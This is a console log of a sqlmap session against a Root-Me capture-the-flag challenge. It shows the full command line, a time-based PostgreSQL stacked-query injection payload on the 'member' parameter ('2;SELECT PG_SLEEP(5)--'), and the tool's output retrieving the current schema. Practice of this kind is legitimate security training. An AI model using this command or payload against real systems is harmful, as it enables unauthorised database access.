 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req --proxy socks5://127.0.0.1:1080 --time-sec=5 --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:57:13 /2019-03-17/
[09:57:13] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[09:57:13] [INFO] resuming back-end DBMS 'postgresql'
[09:57:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[09:57:14] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[09:57:14] [INFO] fetching current database
[09:57:14] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[09:57:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
public
[09:58:49] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on PostgreSQL): 'public'
[09:58:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 09:58:49 /2019-03-17/